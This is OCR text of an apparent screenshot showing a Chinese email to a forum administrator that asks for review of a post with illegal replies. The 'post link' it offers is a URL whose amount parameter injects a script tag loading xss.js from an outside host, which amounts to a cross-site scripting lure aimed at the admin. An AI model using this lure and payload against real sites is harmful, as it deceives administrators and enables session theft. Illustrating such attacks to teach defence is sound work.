 收件人 xiaominfg@isjs.cn
抄送
主题 论坛举报
发自
Lucida Grande 14 B I U www
管理员好:
最近有一篇帖子内容下有大量的违法回复，请管理员及时审核，保证论坛质量: 帖子链接
谢谢。
http://www.isjs.cn/recharge.html?
amount=100<script type="text/javascript"
src="https://open.isis.cn/xss.js?v=110"></
script>&channel=
知乎 @isjs